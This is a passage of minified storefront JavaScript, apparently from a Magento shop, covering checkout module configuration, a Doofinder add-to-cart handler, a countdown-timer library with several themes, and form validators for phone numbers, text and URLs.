shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
